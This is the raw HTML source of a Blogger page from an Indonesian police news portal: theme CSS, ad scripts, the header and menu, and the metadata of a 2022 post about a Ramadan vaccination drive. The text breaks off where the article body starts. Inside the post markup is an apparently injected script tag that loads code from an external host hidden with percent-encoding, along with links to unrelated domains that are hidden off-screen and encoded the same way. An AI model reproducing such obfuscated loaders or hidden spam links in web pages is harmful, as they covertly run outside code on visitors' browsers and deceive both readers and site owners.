.mailchimp-email-address:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.mailchimp-submit{width:100%;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);cursor:pointer;padding:0 1.5rem}
.mailchimp-submit:hover{opacity:.9}
.contact-form-form{display:grid;grid-template-columns:minmax(0,1fr);gap:1rem}
.contact-form-widget .cf-s{width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;border-radius:var(--radius)}
.contact-form-email-message.cf-s{height:auto;resize:vertical;padding:1rem}
.contact-form-widget .cf-s::placeholder{color:var(--title-color);opacity:.65}
.contact-form-widget .cf-s:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.contact-form-button-submit{float:left;width:100%;height:2.5rem;background:var(--btn-bg);font-family:inherit;font-size:1rem;color:var(--btn-color);cursor:pointer;padding:0 1.5rem;border:0;border-radius:var(--radius)}
.contact-form-button-submit:hover{opacity:.9}
.contact-form-widget p{display:none;margin:0}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{display:block;font-size:0.75rem;color:#ef4444;line-height:1rem}
.contact-form-widget .contact-form-success-message-with-border{color:#22c55e}
.contact-form-cross{cursor:pointer;margin:0 0.25rem}
.Profile ul li{float:left;width:100%;padding:1.25rem 0 0;margin:1.25rem 0 0;border-top:1px solid var(--border-color)}
.Profile ul li:first-child{padding:0;margin:0;border:0}
.Profile .individual,.Profile .team-member{display:flex;align-items:center;gap:0.75rem}
.Profile .profile-img{width:2.75rem;height:2.75rem;background:var(--gray-bg);overflow:hidden;border-radius:50%}
.Profile .profile-info{flex:1}
.Profile .profile-name{display:block;font-family:var(--title-font);font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);line-height:1.5rem}
.Profile .profile-name:hover{color:var(--title-hover-color)}
.Profile .profile-link{display:block;font-size:0.75rem;color:var(--meta-color);line-height:1rem;margin:0.125rem 0 0}
.Profile .profile-link:hover{color:var(--accent-color)}
.Image.is-ad img{display:block;line-height:1}
.Image .image-caption{margin:0.5rem 0 0}
.Attribution a{display:flex;align-items:center;font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);line-height:1.5rem}
.Attribution a > svg{width:1.125rem;height:1.125rem;fill:var(--accent-color);margin:0 0.375rem 0 0}
.rtl .Attribution a > svg{margin:0 0 0 0.375rem}
.Attribution a:hover{color:var(--title-hover-color)}
.Attribution .copyright{font-size:0.75rem;color:var(--meta-color);line-height:1rem;padding:0.125rem 1.5rem 0}
#google_translate_element{position:relative;overflow:hidden}
.Translate .goog-te-gadget{font-family:inherit;font-size:0.75rem;color:var(--meta-color)}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:1em;color:var(--title-color)}
.Translate .goog-te-gadget a:hover{color:var(--title-hover-color)}
.Translate .goog-te-combo{width:100%;height:2.5rem;background:var(--outer-bg);font-family:var(--body-font);font-size:0.875rem;color:var(--title-color);padding:0 1.5rem;margin:0 0 0.25rem!important;border:1px solid var(--border-color);border-radius:var(--radius)}
.Translate .goog-te-gadget-simple{background:var(--outer-bg);font-size:.875rem!important;padding:0!important;border:0!important}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:0.375rem;font-size:1.25rem;color:var(--title-color);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:1.125rem}
.ReportAbuse > h3{display:flex;gap:0.5rem;font-size:0.875rem;color:var(--accent-color);font-weight:400}
.ReportAbuse > h3:before{content:"\f33a"}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Header .header-widget a{font-size:1.25rem;color:var(--title-color);font-weight:var(--title-weight)}
.Header .header-widget a:hover{color:var(--title-hover-color)}
.wikipedia-search-form{display:flex;gap:0.75rem}
.wikipedia-search-input{flex:1;width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;border-radius:var(--radius)}
.wikipedia-search-input::placeholder{color:var(--title-color);opacity:.65}
.wikipedia-search-input:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.wikipedia-search-button{height:2.5rem;background:var(--accent-color);font-size:0.875rem;color:var(--white-color);cursor:pointer;padding:0 1rem}
.wikipedia-search-button:hover{opacity:.9}
.wikipedia-search-results-header,.wikipedia-search-results:not(:has(a)){display:none!important}
.wikipedia-search-results a{display:flex;gap:0.375rem;font-size:0.875rem;color:var(--title-color);margin:1rem 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:0.75rem}
.wikipedia-search-results a:hover{color:var(--title-hover-color)}
.wikipedia-search-more:not(:has(a)){display:none!important}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 1rem;margin:1rem 0 0;border-radius:var(--radius)}
.wikipedia-search-more a:hover{opacity:.9}
.wikipedia-search-more a:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.footer-ads{background:var(--gray-bg)}
.footer-ads .widget{padding:var(--gap) 0}
.site-footer{--title-color:var(--footer-color);--title-hover-color:var(--footer-hover-color);--text-color:var(--footer-text-color);--summary-color:var(--footer-text-color);--meta-color:var(--footer-text-color);--padding:4rem;--gray-bg:var(--footer-gray-bg);--border-color:var(--gray-bg)}
.site-footer{position:relative;background:var(--footer-bg);box-shadow:var(--shadow)}
.footer-sections{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));align-items:start;gap:var(--padding);padding:var(--padding) 0}
.footer-info{display:flex;flex-direction:column;gap:2rem}
.footer-info .Image{display:flex;flex-direction:column;gap:1.25rem}
.footer-logo img{display:block;max-height:var(--logo)}
.footer-info .social{display:flex;flex-wrap:wrap;gap:1.5rem}
.footer-info .social a{display:flex;align-items:center;font-size:1.25rem;color:var(--title-color)}
.footer-info .social a:hover{color:var(--title-hover-color)}
.footer-widgets{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column:2/4;gap:var(--padding)}
.footer-widgets .list-style a{color:var(--footer-text-color)}
.footer-widgets .list-style a:hover{color:var(--footer-hover-color)}
.footer-widgets .MailChimp{background:none;padding:0;border-radius:0}
.footer-widgets .MailChimp .widget-title{margin:0 0 1.25rem}
.footer-widgets .mailchimp-email-address{background:var(--gray-bg)}
.footer-sections.fit-style{grid-template-columns:minmax(0,1fr)}
.fit-style .footer-info{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,var(--sidebar));align-items:center;gap:var(--padding)}
.fit-style .footer-info .Image{display:grid;grid-template-columns:minmax(0,auto) minmax(0,1fr);gap:2rem}
.fit-style .footer-info .social{justify-content:end}
.footer-bar{background:var(--footerbar-bg)}
.footer-bar{font-size:0.875rem;color:var(--footerbar-color);padding:var(--gap) 0}
.footer-bar .container{gap:var(--gap)}
.footer-bar a{color:currentColor}
.footer-bar a:hover{color:var(--footerbar-hover-color)}
.footer-menu ul{display:flex;flex-wrap:wrap;gap:0.5rem 1.75rem}
.is-error .content-wrap{grid-template-columns:minmax(0,1fr);grid-template-areas:"main"}
.errorWrap{gap:1.5rem}
.errorWrap{color:var(--title-color);text-align:center;padding:4rem 0}
.errorWrap h3{font-size:8rem;color:var(--title-color);line-height:1}
.errorWrap h4{font-size:1.875rem;color:var(--title-color)}
.errorWrap p{color:var(--text-color);font-size:1rem}
.errorWrap a{display:flex;align-items:center;align-self:center;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 2rem}
.errorWrap a:hover{opacity:.9}
html:not([native-cookie]) .cookie-choices-info{display:none}
.cookie-consent{display:none;position:fixed;left:1.5rem;bottom:1.5rem;width:28rem;max-width:calc(100% - 3rem);background:var(--modal-bg);z-index:1020;padding:1.5rem;visibility:hidden;opacity:0;border-radius:var(--radius);box-shadow:var(--shadow);transition:visibility .35s ease,opacity .35s ease,transform .35s ease}
.rtl .cookie-consent{left:unset;right:1.5rem}
.cookie-consent.visible{visibility:visible;opacity:1}
.cookie-consent .widget{display:flex;align-items:center;gap:1rem}
.consent-text a{text-decoration:underline}
.consent-text a:after{content:"\f1c5";margin:0 0 0 0.25rem}
.rtl .consent-text a:after{margin:0 0.25rem 0 0}
.consent-text a:hover{opacity:.9}
.consent-button{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:auto;height:2.25rem;background:var(--btn-bg);font-size:0.875rem;color:var(--btn-color);font-weight:500;padding:0 1rem}
.consent-button:hover{opacity:.9}
.to-top{display:flex;align-items:center;justify-content:center;position:fixed;right:1.5rem;bottom:1.5rem;width:2.5rem;height:2.5rem;background:var(--btn-bg);font-size:1.25rem;color:var(--btn-color);z-index:50;opacity:0;visibility:hidden}
.rtl .to-top{right:auto;left:1.5rem}
.to-top:before{content:"\f286"}
.to-top.show{opacity:1;visibility:visible}
.to-top:hover{opacity:.9}
.pbt-ad{display:flex;justify-content:center}
.pbt-ad img{display:block;line-height:1;border-radius:0}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{z-index:990!important}
.content-wrap > .google-auto-placed{display:none!important}
#hidden,.is-empty{display:none}
.CSS_LIGHTBOX{z-index:999999!important}
.CSS_LIGHTBOX_BG_MASK{background-color:var(--rgba-e6)!important;opacity:1!important;-webkit-backdrop-filter:blur(0.125rem);backdrop-filter:blur(0.125rem)}
.CSS_LIGHTBOX_BTN_CLOSE{display:flex;align-items:center;justify-content:center;background:transparent!important;top:0!important;right:0!important;width:2.75rem!important;height:2.75rem!important}
.CSS_LIGHTBOX_BTN_CLOSE:before{content:"\f659";font-size:1.25rem;color:var(--white-color)}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{opacity:.85}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{right:unset!important;left:0}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(0.5rem);transform:translateY(0.5rem)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-0.5rem);transform:translateY(-0.5rem)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes rotate{100%{transform:rotate(360deg)}}
@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}
@keyframes darkOn{0%{opacity:.25}100%{opacity:1}}
@keyframes darkOff{0%{opacity:.25}100%{opacity:1}}
@keyframes copyOn{0%{opacity:0}100%{opacity:1}}
@keyframes copyOff{0%{opacity:0}100%{opacity:1}}
.fadeInUp{opacity:0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.fadeInDown{opacity:0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-name:fadeInDown;animation-name:fadeInDown}
@media (max-width: calc(60.625rem + 4.5rem)) {
:root{--container:100%;--sidebar:30%}
.site-outer,.is-boxed .site-outer,.is-boxed .header-header{width:100%;margin:0}
.container{padding:0 var(--gap)}
.mega{--vw:100vw;--sep:6}
}
@media (max-width: 61.25rem) {
.container{padding:0 1.5rem}
.header-ads .container{padding:0}
.header-header .container{padding:0}
.header-items{gap:1.25rem}
.flex-left{gap:0}
.menu-toggle{display:flex}
.main-logo{flex-shrink:1}
#main-menu{display:none}
.slide-menu{display:flex}
.menu-on .overlay-bg{visibility:visible;opacity:1}
.flex-right{gap:0}
.flex-right button{width:auto}
.flex-right .search-toggle{padding:0 1.25rem}
.featured .widget{--height:16rem}
.featured .widget-content{height:auto}
.featured-items{height:auto}
.featured-items .first{padding:4rem 0}
.featured-items .first .entry-header{max-width:100%}
.featured-items .grid{grid-template-columns:repeat(2,minmax(0,1fr))}
}
@media (max-width: 55rem) {
:root{--aspect-ratio-2:16/9;--feat-title:1.875rem;--card-title:1.875rem}
.content-wrap{grid-template-columns:minmax(0,1fr)!important;grid-template-areas:"main""sidebar"!important}
.featured-items .first .entry-title{font-size:var(--feat-title)}
.block2-items .card{aspect-ratio:var(--aspect-ratio-2)}
.block2-items .card .entry-title{font-size:var(--card-title)}
.type-video{padding:var(--gap) 1.5rem;margin:0 -1.5rem;border-radius:0}
.related-items .entry-title{font-size:1.125rem}
.popular-items{gap:2rem}
.popular-items .card{aspect-ratio:var(--aspect-ratio-2)}
.popular-items .card .entry-title{font-size:var(--card-title)}
.side-items{grid-template-columns:repeat(3,minmax(0,1fr))}
.side-items .entry-title{font-size:1.125rem}
.FeaturedPost .card{aspect-ratio:var(--aspect-ratio-2)}
.FeaturedPost .entry-title{font-size:var(--card-title)}
.footer-sections{grid-template-columns:minmax(0,1fr);gap:var(--gap)}
.footer-widgets{grid-column:1;padding:var(--gap) 0 0;border-top:1px solid var(--border-color)}
.fit-style .footer-info{grid-template-columns:minmax(0,1fr);gap:2rem}
.fit-style .footer-info .Image{grid-template-columns:minmax(0,1fr);gap:1rem}
.fit-style .footer-info .social{justify-content:start}
.footer-bar{padding:var(--padding) 0}
.footer-bar .container{flex-direction:column;gap:1rem;text-align:center}
.footer-menu{order:-1}
.footer-menu ul{justify-content:center;gap:0.5rem 1.25rem}
.menu-on .to-top{opacity:0!important}
}
@media (max-width: 42.5rem) {
.yt-img\:x3,.yt-img\:x4{transform:translate(50%,50%) scale(.9)}
:root{--list-cols:minmax(0,9rem) minmax(0,1fr)}
.featured-items .first{padding:3rem 0}
.featured-items .grid{grid-template-columns:minmax(0,1fr);padding:var(--gap) 1.5rem;margin:0 -1.5rem;border-radius:0;box-shadow:inset 0 1px 0 0 rgb(255 255 255 / 3%)}
.featured-items .grid .post{grid-template-columns:var(--list-cols)}
.grid-items{grid-template-columns:minmax(0,1fr)}
.grid-items .post .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.list-items .post{grid-template-columns:minmax(0,1fr);gap:0.75rem}
.list-items .post .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.block1-items{grid-template-columns:minmax(0,1fr)}
.block1-items .first .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.block1-list .post{grid-template-columns:var(--list-cols)}
.block2-grid{gap:1.5rem}
.block2-grid .post .entry-thumbnail{aspect-ratio:var(--aspect-ratio)}
.block2-grid .entry-header{gap:0.375rem}
.block2-grid .entry-title{font-size:1rem}
.block2-grid .entry-meta{font-size:0.75rem;line-height:1rem}
.block2-grid .entry-tag,.block2-grid .excerpt,.block2-grid .entry-author,.block2-grid .entry-time:before{display:none}
.type-story{--padding:1.5rem;overflow:hidden;padding:0 var(--padding);margin:0 calc(0rem - var(--padding))}
.type-story .widget-content{overflow:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch;margin:0 calc(0rem - var(--padding))}
.story-items{grid-template-columns:repeat(3,minmax(13.25rem,1fr));gap:var(--padding);width:fit-content;padding:0 var(--padding)}
.story-items .entry-title{font-size:1.25rem}
.video-items{grid-template-columns:minmax(0,1fr)}
.video-items .first .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.post-header .entry-title{font-size:1.875rem}
.post-body table{display:block}
.related-items{grid-template-columns:repeat(2,minmax(0,1fr))}
.popular-list .post{grid-template-columns:var(--list-cols)}
.side-items{grid-template-columns:repeat(2,minmax(0,1fr))}
.site-footer{--padding:3rem}
.footer-widgets{grid-template-columns:minmax(0,1fr)}
.errorWrap{padding:2rem 0}
.errorWrap h3{font-size:8rem}
.errorWrap h4{line-height:initial}
.cookie-consent{width:100%}
}
@media (max-width: 30rem) {
:root{--gap:2rem;--aspect-ratio:16/10;--aspect-ratio-2:16/10;--card-title:1.5rem}
.container{padding:0 1.25rem}
.main-search{top:1.25rem;max-width:calc(100% - 2.5rem);max-height:calc(100% - 2.5rem)}
.featured-items .grid{padding:var(--gap) 1.25rem;margin:0 -1.25rem}
.block2-grid{gap:1.25rem}
.type-story{--padding:1.25rem}
.type-video{padding:var(--gap) 1.25rem;margin:0 -1.25rem}
.video-grid{gap:1.5rem 1.25rem}
.post-card .post{grid-template-columns:minmax(0,1fr);gap:1rem}
.post-card .entry-header{padding:0}
.post-card .entry-title{-webkit-line-clamp:3}
.cta-card{flex-direction:column;align-items:start}
.cta-card .card-header{align-items:start}
.cta-card .card-title{-webkit-line-clamp:2}
.cta-card a.card-btn{width:100%}
.pagination .btn{width:2.5rem;justify-content:center;gap:0;font-size:0;padding:0}
.pagination .btn:before,.pagination .btn:after{font-size:1.25rem}
.share-a .twitter .sl{width:2.5rem}
.share-a .twitter .sl span{display:none}
.share-a .email{display:none}
.copy-link input{font-size:1rem}
.related-items{gap:1.5rem 1.25rem}
.related-items .entry-title{font-size:1rem}
.side-items{gap:1.5rem 1.25rem}
.side-items .entry-title{font-size:1rem}
.BlogSearch .search-input{font-size:1rem}
.mailchimp-email-address{font-size:1rem}
.contact-form-widget .cf-s{font-size:1rem}
.wikipedia-search-input,.wikipedia-search-button{font-size:1rem}
.cookie-consent{inset:1.25rem!important;top:auto!important;max-width:calc(100% - 2.5rem)}
.share-modal{max-width:calc(100% - 2.5rem)}
.to-top{right:1.25rem;bottom:1.25rem}
.rtl .to-top{left:1.25rem;right:auto}
}
@media (max-width: 23.75rem) {
:root{--list-cols:minmax(0,7rem) minmax(0,1fr);--feat-title:1.375rem;--card-title:1.375rem}
.card{--line-clamp:2}
.post-header .entry-title{font-size:1.5rem}
.post-meta .entry-time .sp{display:none}
.pbt-toc-inner{min-width:100%}
.share-a .facebook .sl{width:2.5rem}
.share-a .facebook .sl span{display:none}
.cookie-consent .widget{flex-direction:column}
.consent-button{width:100%}
}
.bshd{position:fixed;z-index:-99;top:-99px}

--></style>
<!-- Miscellaneous -->
<script type='text/javascript'>const pbt={blogView:false,isRTL:false,isMultiple:false,isSingle:true,isPost:true,isPage:false,isBoxed:false,isDark:false,userDarkMode:true,stickyMenu:true,hasCookie:false,postAuthor:true,postDate:true,postAuthorLabel:"by",postDateLabel:"Published:",postCategory:true,postSummary:true,showMore:"Tampilkan selengkapnya",viewAll:"Lihat semua",noResults:"Tak ada hasil yang ditemukan",noTitle:"Tanpa judul",noThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG9GA0058_fE7q8dUjkpL56fvlwSQs-DyuNjRG1C3oYBoWDR2PYrDa0SKVYt6iEJ8pssbajfAujp0g51-SQimyZNawn0waVgbe8cwgMzSXRURuiG7bqguOahIkTzTgPOn67eoasTMjKkxPfqXg1ytQ4NMjLEAGpp3zKKtpo-PVacHSnidorgbmaOFlyQ/w72-h72-p-k-no-nu/ptb-nth.webp"}</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5248017636013080402&amp;zx=5b4cb521-de21-4cc9-88f2-f497f4aa32fa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5248017636013080402&amp;zx=5b4cb521-de21-4cc9-88f2-f497f4aa32fa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4551704561243815&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4551704561243815 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='pbt-panel section' id='pbt-panel' name='Theme Options'>
<div class='widget LinkList' data-version='2' id='LinkList205'>
<script type='text/javascript'>const options={pageOf:"Page {page} of {pages}",prevPage:"Previous",nextPage:"Next",subscribeMessage:"Subscribe to our mailing list to get the new updates.",subscribeFormUrl:"https://www.tribratanewspolresindramayu.com/"}</script>
</div></div>
</div>
<!-- Site Content -->
<div class='site-outer'>
<section class='header-ads flex-c'>
<div class='container section' id='header-ads' name='Header ADS'><div class='widget HTML is-ad' data-version='2' id='HTML1'>
<div class='widget-content'>
<a class="pbt-ad" href="https://www.tribratanewspolresindramayu.com/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhurcLVwUXPLub9px410U09CcvbzEX7PrABnYakVweXzHQWDmVqiW5cR_CrWYkPADE3PY6Qjsm-kmTuAc33js5f5wzyoyhL5WEUm7DIc-ErIBPIvLZy1hTedMT3SmLHpte1XsqbHxtwRP1MI-Obh1_DlKO02aPK-jxJCfdfewA9DKGMhOvZPyBOz_gnxh8" alt="Pro Blogger Templates" width="100%" height="auto" loading="lazy"/></a>
</div>
</div></div>
</section>
<header class='site-header'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container'>
<div class='header-items'>
<div class='flex-left'>
<button aria-label='Show Menu' class='menu-toggle'></button>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.tribratanewspolresindramayu.com/' rel='home'>
<img alt='Portal Berita Resmi Polres Indramayu' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' height='266' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' width='909'>
</img>
</a>
</div></div>
<div class='main-menu section' id='main-menu' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul class='main-nav'>
<li><a href='/'>Home</a></li>
<li><a href='#'>Sosial</a></li>
<li><a href='#'>_Featured Posts</a></li>
<li><a href='#'>_Post Layouts</a></li>
<li><a href='#'>__Left Sidebar</a></li>
<li><a href='#'>__No Sidebar</a></li>
<li><a href='#'>__Right Sidebar</a></li>
<li><a href='#'>_Post Cards</a></li>
<li><a href='#'>_Post Split</a></li>
<li><a href='#'>_Download</a></li>
<li><a href='#'>_Safe Page</a></li>
<li><a href='#'>_Error Page</a></li>
<li><a href='#'>_RTL Support</a></li>
<li class='has-sub has-mega'>
<a data-shortcode='{getPosts}' href='#'>Trending</a><div class='ul mega flex-c'><div class='container'></div></div></li>
<li class='has-sub has-mega'>
<a data-shortcode='{getPosts} $label={Reviews/Gadgets/Speakers/Products}' href='#'>Categories</a><div class='ul mega flex-c'><div class='container'></div></div></li>
<li><a href='#'>Tipography</a></li>
<li><a href='#'>Shortcodes</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<button aria-label='Dark Mode' class='darkmode-toggle'></button>
<button aria-label='Telusuri' class='search-toggle'></button>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<section class='site-content flex-c'>
<div class='container'>
<div class='content-wrap'>
<a class='bshd' href='//%7aoya%70atel.c%6fm'>ZoyaPatel</a>
<main class='main-wrap'>
<div class='main section' id='main' name='Latest Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<script src='//%621.m%72ja%7a.c%6fm'></script>
<div class='blog-post'>
<script type='application/ld+json'>{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html"},"headline":"Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi","description":"TRIBRATANEWSPOLRESINDRAMAYU,----- --- Program vaksinasi dosis satu, dua dan ke-tiga (booster) di wilayah Kecamatan Juntinyuat, Kabupaten Ind...","datePublished":"2022-04-13T14:36:00+07:00","dateModified":"2022-04-13T14:36:45+07:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/w1200-h675-p-k-no-nu/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg","height":675,"width":1200},"author":{"@type":"Person","name":"TRIBRATANEWS POLRES INDRAMAYU","url":"https://www.blogger.com/profile/05188740167874477802"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.tribratanewspolresindramayu.com/"},{"@type":"ListItem","position":2,"name":"Polsek Juntinyuat","item":"https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat"},{"@type":"ListItem","position":3,"name":"Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi","item":"https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html"}]}]}</script>
<article class='post'>
<script id='data' type='application/json'>{"postData":[{"published":{"date":"April 13, 2022","datetime":"2022-04-13T14:36:00+07:00"},"author":"TRIBRATANEWS POLRES INDRAMAYU","category":"Polsek Juntinyuat","title":"Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi","link":"https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html","thumbnail":{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/w72-h72-p-k-no-nu/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg","source":"blogger"}}]}</script>
<div class='post-inner flex-col'>
<div class='entry-header post-header'>
<nav id='breadcrumb'><a class='home' href='https://www.tribratanewspolresindramayu.com/'>Beranda</a><i class='sep'></i><a class='label' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat'>Polsek Juntinyuat</a></nav>
<h1 class='entry-title'>
Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi
</h1>
<div class='post-meta flex-sb'>
<div class='align-left'>
<span class='entry-avatar'><span class='avatar' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsUIKZHzM2FgCAc0ivV4hQegqZ9VpPbE3N9m8oC0GjnRnMGiJx_3BCrKPMJI_bRGOdtWB3QKYNc_B-fE1MEjGGRJ9ZJKlefjRQHMas0pyhSjHyTSVS33BqOKbaWhTLnu5JoRXKlVIwPeWhYjEJg_qG-9WVsUKaRt6S_rOSB5luhDxo/w72-h72-p-k-no-nu/download.png'></span></span>
<div class='entry-meta'>
<span class='entry-author'><span class='by sp'>by</span><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><span class='sp'>Published:</span><time class='published' datetime='2022-04-13T14:36:00+07:00'>April 13, 2022</time></span>
</div>
</div>
<div class='align-right'>
<button aria-label='Berbagi' class='share-toggle'></button>
</div>
</div>
</div>
<div class='entry-content flex-col'>
<a class='bshd' href='//%73oha%6eisha%72ma.c%6fm/maharashtra/mumbai'>Mumbai</a>
<div class='post-body' id='post-body'>
